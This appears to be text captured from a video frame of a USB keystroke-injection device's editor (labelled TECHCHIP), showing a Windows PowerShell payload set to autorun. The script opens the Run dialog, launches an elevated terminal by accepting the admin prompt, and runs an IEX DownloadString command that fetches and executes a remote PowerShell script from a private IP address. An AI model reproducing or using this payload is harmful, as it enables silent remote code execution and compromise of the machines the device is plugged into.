 Connected
TECHCHIP
/macOS 250 EDIT RUN
/WindowsPSH 211 EDIT RUN
/He CREATE
Editor
/WindowsPSH DELETE DOWNLOAD ENABLE AUTORUN
DELAY 1000
GUI r
DELAY 1000
STRING wt
DELAY 500
CONTROL SHIFT ENTER
DELAY 2000
LEFT
DELAY 500
ENTER
DELAY 3000
STRING IEX (New-Object Net.WebClient).DownloadString('http://172.26.67.210/tc.ps1')
DELAY 500
ENTER